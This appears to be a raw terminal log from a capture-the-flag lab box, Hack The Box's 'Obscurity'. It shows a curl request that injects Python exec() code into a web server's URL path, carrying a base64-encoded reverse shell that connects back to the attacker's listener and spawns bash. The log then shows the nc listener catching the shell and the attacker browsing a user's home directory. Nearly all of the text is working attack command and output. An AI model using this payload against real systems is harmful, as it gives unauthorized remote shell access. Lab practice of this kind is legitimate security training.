 kali@kali:~/Desktop/sec_files/HTB_machines/Obscurity$ curl "http://10.10.10.168:8080/
405.html'%2bexec(__import__(\"base64\").b64decode(\"aW1wb3J0IHB0eTtzPXNvY2tldC5zb2NrZ
XQoc29ja2V0LkFGX0lORVQsc29ja2V0LlNPQ0tfU1RSRUFNKTtzLmNvbm5lY3QoKCIxMC4xMC4xNC4zOSIsNT
U2NjYpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWx
lbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vYmFzaCIp\"))%2b'"
kali@kali:~/Desktop/sec_files/HTB_machines/Obscurity$ nc -lnvp 55666
listening on [any] 55666 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.168] 35228
www-data@obscure:/$ ls /home
ls /home
robert
www-data@obscure:/$ ls -al /home/robert
ls -al /home/robert
total 60
drwxr-xr-x 7 robert robert 4096 Dec  2 09:53 .
drwxr-xr-x 3 root   root   4096 Sep 24  2019 ..
lrwxrwxrwx 1 robert robert    9 Sep 28  2019 .bash_history -> /dev/null
-rw-r--r-- 1 robert robert  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 robert robert 3771 Apr  4  2018 .bashrc
drwxr-xr-x 2 root   root   4096 Dec  2 09:47 BetterSSH
drwx------ 2 robert robert 4096 Oct  3  2019 .cache
-rw-rw-r-- 1 robert robert   94 Sep 26  2019 check.txt
drwxr-x--- 3 robert robert 4096 Dec  2 09:53 .config
drwx------ 3 robert robert 4096 Oct  3  2019 .gnupg
drwxrwxr-x 3 robert robert 4096 Oct  3  2019 .local
-rw-rw-r-- 1 robert robert  185 Oct  4  2019 out.txt
-rw-rw-r-- 1 robert robert   27 Oct  4  2019 passwordreminder.txt
-rw-r--r-- 1 robert robert  807 Apr  4  2018 .profile
-rwxrwxr-x 1 robert robert 2514 Oct  4  2019 SuperSecureCrypt.py
-rwx------ 1 robert robert   33 Sep 25  2019 user.txt
www-data@obscure:/$